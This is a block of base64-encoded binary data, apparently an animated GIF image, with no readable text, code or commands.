JsIClWaqv4r2vaU3eVkqbnNsKUgDOqdBdJOCRQoUCLECRY/6QfF190qMwkeQcfwjFbG6xnITTCDF+t9t215CQifVN9KDgUHDvPZP3mg0i6BAilJIIZ5Ch7I7vNmHvcD/ZJnHg5m/nGbr9eX/3kC3QAjAPfczc2wH4gQ8QNWroIKiDRZKDSRQuTGLDoYEvESVO/AKRokWJLb5ojMjxCxyKESF6cugpiUmFZFgQrJGgBrswMWWG8VfT5k2cOXE2GJCF/99PoEGFDiVa1OhRpEmVLmXa1OlTqFGlTqVa9SklWCfmbOW6y+vXAAEKjS0UYFchr0TmnJDSypEjBncAodBhhcXdlSxGmHLTF0JfwEcED/ZS2AsHL6lULN7RhASJESOoTF5RGQUKgQTvLnRo40JEEXDg+JmXIsgPYHoA6MGEKcQLfQSUKOmy7Iw9e4nsLUGCZAqwJ9L0PHkyhfcUJIm4eOpCqgsXLlB6B/GN5AkS3kuWJOKeCAoYMFCgL/NEitQyKKiArQeGxB4SPXoEdLpgAyFLHQL16y+INyFDG+jozAAbIMIIo4oS7CgkBi0ykEACv0BpoSuuMCgBHVyqYaaZdP/y8EOcYhgAlixKNPFEFFNUcUUWW3TxRRhjlHFGGmu08UYcs6CkxB119HFHIHUEckhKijTySCSTVDLHFIeAxQmzvtqFKyrnkHKXsMgqyywidiHkhFbcAgGQK74QwRBdbjFkzSMwcOMvwNwYTDAvjjCsMA44YEyFHR6LjLLKVrgsM4M2a8gziUITzQ8/glhvNfn0oECPb7p44QwooMCtN9+II24JMMzjwjzzmuOCHi5eeG8KT1stDrnetgMvPO8yHY8UT7DwBL0lgFsPCWAE+EEE+1bKbz+BMBtIM4MKTeIKzhoi0IYvqFVQpIuwPXAjbBOEqECHGDKJDAstJOPYljj/ZAcmENt1911445V3XnrrtfdefPF1Zl9+gfD3XyAKkKCAgAcWuIBCJChkAYYZJgINIoggpBFCnLDY4jDDzKCVjTPYIAOPNxB5lVVqYYABEO6QC5AEtNBi12UM4AKMRGjmgoATCkF4LCzNQutnLc8S2mevfsbyZ7GwlLLKOdSKmAixFiBr6RMImaOVWgBJQgRi/BDBgB9qOCbOvo6Q00467cTzMMUY6zOyP6mwbFDN/uvMWhEUncePH1ADANLWKACDC92QoK433LiD4gwusJgNC1HpIfUFMMzYzTpPp0DOOOwS2e67Wb+DotbvRs1ViQSwQC+19VTTpViW9MNs0P0K/yLIwmefhfZQCKl1cCIDJdo2eG8ruptAk1C6goVyC5I9jHXDcAd6mvK1/[base64]/i1Rr9AAF3uDGHmBYBq7MgwUsdqELqHoBPV6QqlTR4wxgGCN3BgcdUc1KjWuMTqbcCDrTYSEBCfBEC//sER9MUKATNjBWsmY3O2RlpnkVitZDClQtBREvkYsUiYHABSGGKKRC57IQhjSUgBUkQHrQix47uvdJUIZSlKPcnjMKYMrwhc9fBxtfwQpwsAUUQGoNa9/7KNaIi7UlYyDjGMj4N7KSrQJld/jG/97Sg1rMQB/K7EEPrGGNOYzFLBn0SpTOUkEKZvOEa1mLVrYipbCEE0tdithapHDOE3SpaBfcSlve4git7GJ/M5RTDeekNjy1jYdvi5vcgkgoQxWxIkhkFN9aBzhM1AMV4DkDrhw3m/JwUXLNaY55JuocLZKKVNCh1ei64x3vhKejuhndKaBgUgY2kI5cCIIeQkD/AUP0USCCqgEgagBI/gxkIBbSASFNYoCGVMsAEfKd8LrVLQgJFVxJINAVSpIEMkCVeRmynYZQsAJOUm9dpORqV736VVHui3z/Gmv5XvnKgcWSlgsIwMMiRrH4YWyX9/NlyPonTJTNwBGEEMvOyIKwV4o1gtzsStGyeVgKmnBK3URn1baizg1+RS1zaIs1HNGKdO5iAexcizVqUQtHWIMQrdhAYM5mzxreqTAqaFtj+gSZuM0NM/0hYmeMaCZFNeoHS8Rja1gBBSyS4nGmIsWlTNeFhyoBi1jQoqm+eIYz6IY3vTGOdhRXM+yO9BS6wc0pTAqFFijQE0ogwBwNAIwQ//DCEMu66U1tioL3BpKqPSWkU+3zSIcY71vB+x1/9atUoALVJNCqUIF7SlWdJgAFCXAHTBwMPbBGWMITpjCIxDpW8Z31YAdTmMDQ1zAi1JIIFLsY/[base64]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[base64]/cmTeWN0YnNlI41a6lFf5CylpXkzi+neE5p1hKQxVxmBdR4GzK2kj+/W407OaX/CjZKk5482OeJFPKAcSJAOkp0p0IVKsCELlSXGZIm8SYpTSNF4KEP1aYwISlQirgTIRn9iCoo6c5yZoikGF1oBUwajF7ccz8K6SgoUbrMW5LGnUWsQB+vhlOEBDSlGBWg6GbjT2iGx6EbHQlN00lLoEJTo5XkqEQx8lF/hJQiNyhqRWOCRq0CdaUxMcFLYZoQryIAbxddKD19qtA/zHIiZj0rQuLqVGEizYKTdOsyPUCLiEJzot3RqzAtWtenIjWqh02qR6UJ0oWC7qKC3epEvlPYnELndEwY62RKgsAqLFOwrmvrSlt0VYSA0q2CdWsEbpDWwkrzD0hj30Ro4U68/x32D0Wsgmx0W4EqeNUD9Gyta6GKAKn+9YLSDJNVHauQSSwVmrhdK2oRMN3IOrW61M0ubGGk2Q4K6w/Y/YPrwKtd6ooyvFY8gAfIW90DRYC95f3DA+JLX/RiN7YnoEhAsZu/A4SXvOWtZHspEkTdGpi62DVwb3Xq3/JyCL6orVyDp1sFhNj3rROu71l5mRANX/jD9UVajLorGdkqEcLifS+C3VqF0GSYwn9bL3hR69764ta/[base64]/5Di1vEYUiT2ddmrsIoRqFj5QIbvEj+oI+LHZ4b8HjBz+axTf2R379xucyS/gN6sn1lbs/4XLjWsb5OzYNl/xojMzD1qXOsasxVYd0zRnIcYp2XHrTZyzm2NLz3/QeLnvrYfzidjnEwifGCWaiXiQAOEp1svvgH35Eusyoq7W1Mg5lTZb7PuhdeZg/sNCEBaB0LSfjxhJRm5F//YzQR7ELvp/igANYgQpz5vW9/lxkHwMbBgd4dZoA33B88X3eFeVAFAxu9t0cvOtKR/vGg97vM/pgxzvUNXpx7+w9TV/fANU5zqXug6EY/nTPWOQpfeM0XPDh7BHhgdpR7Le0RQLva2e41hViD5S1/Sh3VxPG+V/3vWAe837H+vwMMfuEmxTfHw6Nwwf+c54f/e4UhL/jKB/7yoKO84SsfdY5ve/AcijzGB69tC0f+8n7PxQNuIPUZK0TmXfo7DmYv+4XP/va3x3ruc4/6Deb9JC9PiAvBBkLdG5/2yLe98o9PeCkf3/ahITrYp8/a5NvmvbYP/OOTz/yFT5774F9+//Izj3z/gt8fyt/281f7fKxzSvxYp5v44Z99YWdo/goJgPCRH3j6gzn7ANh/tud7v2cSCKRwuDd7N3ADCdiADviAs8cdJvaAoVEFATh7oYd7Q+eA26d7EPh9EBiCt0d+umd4Doh+t/d5CZiBDfh+DXg6IpiAp8OADZhC62SCMZiDIUiABdgR+YSACXh/OpiD0PMNCUGDDSgdFuiAEUALCah6D7h9MQiCQ5iEFLGECviAKIiB/oCEt+cLOLiCE/[base64]/JYBRFwj7PHaP5QCNWWIfBojwZZAtKhChaoj7NXAmjYhabIkHRYcgt4ALkokTdgGUCnj8WojwjFkE3Xi1VwAwWpj+gnkgR5kDgXB/bIkL4QExgkkQc5khMxkAt5kMT/cwAyOY4yWQI7J5N25wTryI4h0QCt4wsqCY9HqI8lwAMMWJLxOJIt2ZKnEwD/[base64]/2ZvX+ZuxOY9foZkhwZnEiRCL/xCbl/GbFZYL4dloJvabOyWd2kmbrzcQ1oBAvsCe5vie+AmPIQmPi6CTuVmcdnmcnskhv/mSCKEPsuUPk8CW+ambLtGPubkoDTqh7/kahDCU3mkR8lBwCPEB/4kQhdmaDeCfsbkIG9ma0FM1S5mbH7cHFLoHE1EIRHACPfAP+4CWLJoQ40mhOWqNwvmbJ1oCJjqcnamcuSlJwISeFFpyCVGfPbqiPBqlSlkRUpCZGWoRE+Gi4akKsckHXWie/uCknSkLANk6ROqZJfcA+SkL05YQBVAXCeGhT8qgUtqZHycLnUmdQLoIePqM/jAGcRcB/yCohNOnrfkBGPEPUUqmnv9RkY4ql/[base64]/UJbnKpKOQC9jqkEw6Reskr7MKPXxqquK5r9IBrp66U+UqpBJbqsyKrHxANzywCB5bBYtgr6U6Gk2KrNh6stoaqseKEHvwqjulrK/KJRdbqn3Eq6//[base64]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[base64]/SCyNZ2A/aHZo+hvthnqD4s/wNmZnmF6AOYUf4XqV4zeXggYv+JRJGI0x5pEkofumEcapngWdpgnmEiUSYQvfufvD/Yu++7PwALoZz94braZkwoevGgGVecBrirRbdlQs/FydxqR6wp3Fojl/Zdam2yQ2+8/xkcp8fYrbYtfFunGiFkn94W7Mq2vbparQtAwyMQWixbbeA9KtyfMZqZ9gNG/v6HQJyatwnnh5jY1mnnbcJ82twpR0j6bZm4nFvvmw8AorenBd38mm6flvabCmek+3tdjxcil1WnVrqltw3GEv1rKmCjFpFNI38IXgH/o72H2GFa4btbA/32QAdGEIIP1FohkHW4LYiBWRqUX7U4qP9BKsEOgYf7YM2+Z7nmPWYs5rtetPwRwWCUMIMTvJvWxre9ccVvgzv0IA8/N6GHqE9aYtAcZIYYraoIMYPMOp12NrKBwwyEDwNBgAEL+KGlxcEOCgHbEmX4RR6WkHrOKJz0wCgGNKZRjWvUYBt5GEJ/pAuBZtxhGoOhODziEW5sROMd86i46tXEWWv0mQ/d6MYlLnGMDxkkG+2AEDQmso2ELCEhIcKkKk0ykmJoIkJieEg0OiQOaZQkHP2xICum0iOYZAQNteaPTcYyg5OcZS3VSD1+bY+Pm/RiL0HJR+p1yGVM0KQXeelLZKpRkjYpwx9NMLhBGhOWmiQlJdO4yBz/HXKJ2cEjJbcwjm5WM4N+BKLOZhlL/EFGcWzMYAhXxUZwPvMhsVBlPWfDSDYGc5f73Cf1sMgIZwZUoAPFI3Vs0oBhnpOfC12o9djIKxPwcZoMzedN9mmTXTptlHwM30Pct0s4RrSaarwPI/h5nwrYU6X+wGQZJPoQilI0mDoLUk1tOpEtajFVw4xpT1/qEjaGT6RrnKhPxTBTSGa0iRlNyC47Crsg7hJN2dxlOidx0oekVKX2/BAx2QgRo/ZTdGElaxrpF72y+tQmXlWjUCVaVqS6dJ9cYqo/7OBUiMxBVQ5g6Dj2ydeYPhIhHvhHGAj4jwg8QBVbVVuN0ApYwDIP/7Jo5CtBIzrZo44Vs5ulbGfFwNnPehawZ9WlaE0bWtSCFrNrTa0YgvHIy3rWH5gVrCA9i1S+gra208Ss0+6KWTF01BrWSGBuT/vZdar2tJi9TwAYW09k/Ta0DuBr+D6b29xGZIt22O7gsHtdpEr3u9S9bnnJe97xpve6pH2hedWLXvfGF702ScZ0r+uAKqUXluidV47Qi9TpppdL8KWub+1LXQd09AQnSGCA3VtdE7xXwu6trTMW+1wD+mBdCEZv+AiM3zig1wFUIjBSQ8xh+U74w/KFCLKYoGIYp/izouMwdvM73tk+uMYltgmC5btb+Wq0xqHtqA8KZwcUf3gSyf9z6Yqd7IBxMOF0/8NwKiES4R17eMf4ncSOnbZlpI6BCWMmc5nNfGY0p7nME3LxlgusZjij+SZl2PKNazxbN+e5wD3W84DBjBAkb/mpEAm0nkNYaD27OZjyoHKVg0cXZI0ByxzW8o4RwgZL47nGSEWIDxSSU1B/WtQ6JXWoSU1q/7XZzYMOZCDncGVLT5rDmk60l/mc590qGtCrxgmi3VxbX9eaw8EshKNTeUOd1eG+CWaCrIdtAkxv2gS92DEbTMDqYAtb2wiGCKSjl2dWt7p5zpjBYyYx7Vmj+87b3vStf0087rpZCMmwAyPcXAbudnIS3H3xltkgboAjxLnGtuL/LpKjOCGYQAgAdQC1Hd7whlObug/vhcQp3vDwXlzjEN94xyEOEWvcaXsdv3ac4fzKAuzjHz2AyCTMnN+Lz5biZUAzph3eC9x6HLYT5zjEe67xiicYJ2XYeEf3zV2kJ13pS8/[base64]/1f6oMNW871P/eUTr2DncPzywTR85p0fceo9PQzdiLzaunpmRlCd+MDnPvDLnvHt9+LM3Bd9malu+16cPnqq737720+9RtMu4fNXeJXCL3f3v9+jEOG75vfO/u5DP88rJ3/QPuCbKrvKPwV8PcerPuCBCO6DBdJTQAqsuNdLoArMQO6DiEIAl/XTwAx8PTlyGfwrvQLcQBC0vEt4CGtAtgksPeFLQeBjtTHovn8jNBlcvof4H5ULOQc0FgicweTpvjgjPyZ4JUDLQQ2knzlSwvx7PYFYrCA0QQO8vBLUwKfah8Kpwsv7PyesOFZjgu6rAzJ7pOZTQhHUiEb4wWKZwv+KswDxQ4ju84cYKD0LCB/uu0AcBL47NDMjNL85hIom/MLuez0oQY0N5MLbA0ELgKNi20I+7AUvdMI7tAk2gMP2q8QzzEERJAI2jBiIgENRBEOEGMVRJB5RFEXGM8VesIALPDILYEULsIMYoEValEUhsMVaLINYbEVfrIMOmaNelEVfJEZjbEVDhJJQLMZWPMFhbMZjlEVTci5kobpnhMP/u0ZmjMZWHLRLKEZj9B470MZZtEVbrINt7IXXA4I1/MRiwaJWHMZKlLtYrMdYLEVmvMF4rEd1zKsESkVyBEd+HEiChMM6YJ7/8YFhAkh7bEiHfEh77MdO8xAIdEhn3Ef/C7CrWjRHh+wFWKBFm5iEOXAZIZDFWQw4lGSCa1xJcWTIe5w6jITDNHRHIHyIhwwfgmxGf0DHhixFeXTFbvvHgoRIhozJhqwDgyIcSkGWZIjIYQS8mkjFeETGYPyQMcjJAnTKjCxAIejKrfvJO/TKrjydQpA/o5TEpRFLsXwItfTKToqejmzIOBxHrJw6eaRKhHCGdqTJOglFh8TJh+zKS4zIOihJhxS9t6RLolxMxmQD5hEhsVPMv2w1ojREigS0h8xKixzHYvSHmzTFCvsQw3TI3WIEbQRGhOBJZlzBHYRLxtREiLyJ0bTHmeTLvrTJyfTM15RLiOQGuiMeMxuA/5rjhsBUs7eUB1pQIclsSKj0y8CcEB9AKKHsydmsR7vqyZtUB3sMTbaEyN1SSYd8PWtkTpwAT8Zsycy0y/DMlL20zRhRIYfkBsDczd38zTGoxRjYSFrEz1qsg4f0SP7cTwGtRebBJMx8SPmkTIi0zFOaTnvUzJ5UTG74t5uczSITTe+ECP9syARFiAF4SNS0iUtoSxJdweW0TvVsyNp0z/Koiat0yAHwSfp8zRhI0Rm90VisLRW6ToiMUYT4hqjAzefstOgktMysznu8BNrUzYYcgNn00TjC0IesUSFtyKlqyod8TJQ8UIu00Xpcx0bgDhYdD4iIASYgTjS1gA5NU/[base64]/YNZeNUQSlFVfpdVPrQNs5QZ/GABlbdRkHQBMldVBRQho7dVbtYMP5dZdzdWayNViVdNaLdNe7YBkJc6ts4No3co5DVcRDNNWdVWE2FVf7VbBEk6HZYKHjViIhdhujVX/NhiAt4QFEm1LdSDOebXYjVVLUC3Jj1XYee2ogSOIUDRZj+UGBn2Ij+3WrmzZj11Uhf3ImOXXMbtVWL1ADGVZWTVTnl3YYg3R1JRWmn1XQuNZXE3af2VZXyVR7SxZl82Uf1gAVj1YxYAIpu1aYU0g/LSDZMhPWxzbW6RaPdweiV1bJqgDfu3aDhACtpVY1uQ/ZIVbboDSAmg01MDbXdVWrqXauBWCu53XAkTWMxVciP1Yn2XLwn3XARBcntXDRI1VuN2tGJDckt26GPBbz0Xbi9BahPUHfi1d031LwjVd1V1d1a1biGBd2I1d2VXdtE1d2FWHKTtE1Ijdl03Y1eUG/4393TqIXNMlXtXlhktgAtolQNtVXTON3bytCeNl3a8F2NmNW7u63tkV1pQV3a2FWdZ1XcfV3tWFBZwgX/SV3dqV3alqgEJgG5UFX9btXdJdXWBsXn5VBztQXtNNhvAlnncwXUMc39WF19g9yJqYBGhlXczVXs5N39V1XSdoT+8lidctX4hgMHaFYFk13/[base64]/cK4MoGAkDgnRVEvmmQQs2AcahliHjWRInuQBGADmaYAZ+AYXq2RKlmRO/mRPDuVOFl/iCdD8bKIAkD2O6CpQhuS6TZcPAeWpuoRIrlt4HYCpkuSbSIZKrtvC0VgSHYMxGNBarImQ0wcXNeXH3Dey/dqQNGVoJubdIgICCI9DTgypwwnZQ+YtvQlVRrZuDudu3oU56Yhsdh4LOmdxxgkDtYlXW+c6dhE5oT14rmfCwYI3uWbEIKNAUuV/oGeU/NN/WDAStGeAKwQndp45UIKPIAIscp7/KQSHNmj/[base64]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